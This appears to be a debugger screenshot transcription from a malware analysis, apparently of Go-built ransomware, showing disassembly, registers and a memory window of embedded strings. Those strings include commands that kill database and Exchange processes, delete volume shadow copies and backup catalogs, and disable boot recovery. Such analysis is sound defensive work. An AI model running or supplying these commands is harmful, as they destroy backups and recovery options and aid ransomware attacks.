 005FED4D . E9 AC000000 jmp a4eeec44.005FEDFE
005FED52 > 898424 CC000 mov dword ptr ss:[esp+0xCC],eax
005FED59 . 8D8CC4 F4010 lea ecx,dword ptr ss:[esp+eax*8+0x1F4]
005FED60 . 8B11 mov edx,dword ptr ds:[ecx] a4eeec44.0067EE91
005FED62 . 8B49 04 mov ecx,dword ptr ds:[ecx+0x4]
005FED65 . 891424 mov dword ptr ss:[esp],edx
005FED68 . 894C24 04 mov dword ptr ss:[esp+0x4],ecx
005FED6C . E8 0F89E0FF call a4eeec44.00407680
005FED71 . 8B4424 08 mov eax,dword ptr ss:[esp+0x8]
005FED75 . C78424 84010 mov dword ptr ss:[esp+0x184],0x0
005FED80 . C78424 88010 mov dword ptr ss:[esp+0x188],0x0
005FED8B . 8D0D A02A630 lea ecx,dword ptr ds:[0x632AA0]
005FED91 . 898C24 84010 mov dword ptr ss:[esp+0x184],ecx
ESP
EBP
ESI
EDI
EIP
C 1
P 0
A 1
Z 0
S 1
T 0
D 0
O 0
EFL
ST0
ds:[11C2BF0C]=0067EE91 (a4eeec44.0067EE91), ASCII "taskkill.exe /f /im sqlwriter.exetls: failed to write to key log: tls: i
edx=00000001
地址 数值 注释
11C2BF04 0067DB1D ASCII "taskkill.exe /f /im mysqld.exetransform: short source bufferx509: DSA verification failure) not in u"
11C2BF08 0000001E
11C2BF0C 0067EE91 ASCII "taskkill.exe /f /im sqlwriter.exetls: failed to write to key log: tls: invalid client finished hasht"
11C2BF10 00000021
11C2BF14 0067EE70 ASCII "taskkill.exe /f /im sqlserver.exetaskkill.exe /f /im sqlwriter.exetls: failed to write to key log: t"
11C2BF18 00000021
11C2BF1C 0067E0EA ASCII "taskkill.exe /f /im MSExchange*time: missing unit in duration tls: ECDSA verification failuretls: fa"
11C2BF20 0000001F
11C2BF24 0068123E ASCII "taskkill.exe /f /im Microsoft.Exchange.*time: Stop called on uninitialized Timertls: client didn't p"
11C2BF28 00000028
11C2BF2C 0067FA7C ASCII "vssadmin delete shadows /all /quietx509: decryption password incorrect LastStreamID=%v ErrCode=%v De"
11C2BF30 00000023
11C2BF34 0067A41B ASCII "wmic shadowcopy deletewrite on closed bufferzero length BIT STRING into Go value of type ) must be a"
11C2BF38 00000016
11C2BF3C 0067D509 ASCII "wbadmin delete catalog -quietx509: cannot parse URI %q: %sx509: cannot parse dnsName %qzero length O"
11C2BF40 0000001D
11C2BF44 00685116 ASCII "bcdedit /set {default} bootstatuspolicy ignoreallfailuresgentraceback cannot trace user goroutine on"
11C2BF48 00000039
11C2BF4C 00681472 ASCII "bcdedit /set {default} recoveryenabled nobinary: varint overflows a 64-bit integerbytes.Buffer.Write"
11C2BF50 00000029